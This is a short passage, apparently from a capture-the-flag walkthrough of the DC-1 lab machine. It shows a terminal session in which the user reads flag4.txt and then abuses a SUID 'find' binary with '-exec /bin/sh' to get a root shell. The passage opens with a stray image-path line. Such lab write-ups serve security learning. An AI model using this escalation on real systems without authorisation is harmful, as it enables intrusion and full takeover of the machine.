 www-data@DC-1:/var/www$ cd /home
cd /home
www-data@DC-1:/home$ ls
Trash
ls
flag4
www-data@DC-1:/home$ cd flag4
cd flag4
www-data@DC-1:/home/flag4$ ls
ls
flag4.txt
www-data@DC-1:/home/flag4$ cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
www-data@DC-1:/home/flag4$ find flag4.txt -exec "/bin/sh" \;
find flag4.txt -exec "/bin/sh" \;
# ls
ls
flag4.txt
# whoami
whoami
root
#